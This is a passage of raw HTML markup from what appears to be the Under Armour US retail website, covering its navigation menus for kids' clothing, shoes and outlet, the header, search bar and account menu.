href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/boys/shoes/">Shoes</a><ul><li><a href="/en-us/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/boys/shoes/football/">Football</a></li><li><a href="/en-us/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/boys/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/boys/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/girls/">Girls</a><ul><li><a href="/en-us/c/girls/accessories/">Accessories</a><ul><li><a href="/en-us/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-us/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-us/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/girls/shoes/">Shoes</a><ul><li><a href="/en-us/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-us/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/girls/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/girls/clothing/sports-bras/">Sports Bras</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-us/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-us/c/kids/sports/football/">Football</a></li><li><a href="/en-us/c/kids/sports/golf/">Golf</a></li><li><a href="/en-us/c/kids/sports/softball/">Softball</a></li><li><a href="/en-us/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-us/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-us/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-us/c/kids/toddler/">Toddler (2T - 4T)</a></li><li><a href="/en-us/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-us/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-us/c/shoes/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Velociti Distance</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/velociti-collection/shoes/">Velociti Running Shoes</a></li><li><a href="/en-us/c/shoes-under-100/">Shoes Under $100</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/shoes/cleats/">Cleats</a></li><li><a href="/en-us/c/shoes/sportswear/">Lifestyle Shoes</a></li><li><a href="/en-us/c/shoes/boots/">Boots</a></li><li><a href="/en-us/c/shoes/wide/">Wide Shoes</a></li><li><a href="/en-us/c/shoes/running-and-training/">Running &amp; Training</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-us/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-us/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-us/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-us/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/shoes/football/">Football</a></li><li><a href="/en-us/c/shoes/golf/">Golf</a></li><li><a href="/en-us/c/shoes/outdoor/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/shoes/running/">Running</a></li><li><a href="/en-us/c/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/shoes/track-and-field/">Track &amp; Field</a></li><li><a href="/en-us/c/shoes/training/">Training</a></li><li><a href="/en-us/c/shoes/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/bryce-harper-collection/">Bryce Harper</a></li><li><a href="/en-us/c/velociti-collection/shoes/">UA Velociti</a></li><li><a href="/en-us/c/shoes/ua-charged/">UA Charged+</a></li><li><a href="/en-us/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-us/c/shoes-slip-on-sneakers/">UA SlipSpeed™</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-us/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-us/c/project-rock/shoes/">Project Rock</a></li></ul></li></ul></li><li><a href="/en-us/t/currybrand/">Curry</a><ul><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Men</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/womens/">Women</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/boys+girls/">Kids</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Shoes</a></li></ul></li><li><a href="/en-us/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/outlet/">Semi-Annual Event</a></li><li><a href="/en-us/c/outlet/shoes/?pmax=100&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-us/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-us/c/outlet/mens/">Men</a><ul><li><a href="/en-us/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/outlet/womens/">Women</a><ul><li><a href="/en-us/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-us/c/outlet/boys/">Boys</a><ul><li><a href="/en-us/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/boys/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-us/c/outlet/girls/">Girls</a><ul><li><a href="/en-us/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/girls/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/girls/sports-bras/">Sports Bras</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.com/s/">Need Help?</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>US</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.ca/en-ca/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>Canada</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-us/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><span class="LanguageSelector-module-scss-module__N_cWma__header-utility-heading">English</span></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><button type="button" aria-label="Log In" class="DesktopNav-module-scss-module__-Vvlrq__nav__login" data-s-object-id="Account Menu Opened" data-testid="my-account-switcher"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><circle cx="8" cy="5" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></button><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AuthRewardsModals-module-scss-module__s7u0Vq__modal
				 Dialog-module-scss-module__eR7dda__dialog" data-theme="default"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-us/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-us/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-us/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart 